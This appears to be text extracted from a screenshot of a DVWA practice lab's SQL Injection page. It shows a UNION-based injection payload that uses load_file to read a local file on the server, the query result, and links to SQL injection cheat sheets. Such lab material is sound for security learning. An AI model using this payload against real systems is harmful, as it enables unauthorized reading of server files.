 Vulnerability: SQL Injection :
172.20.10.2/DVWA/vulnerabilities/sqli/?id=-1' union select 1,load_file("C:\\AVScanner.ini
Deprecated: Function mysql_numrows() is deprecated in F:\OFiles\PHPTutorial\WWW\DVWA\vulnerabilities\sqli\source\low.php on line 12
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,load_file("C:\\AVScanner.ini")--
First name: 1
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://172.20.10.2/DVWA/vulnerabilities/sqli/?id=-1' union select 1,load_file("C:\\AVScanner.ini")--+&Submit=Submit#
Split URL
Execute
Post data Referrer User Agent Cookies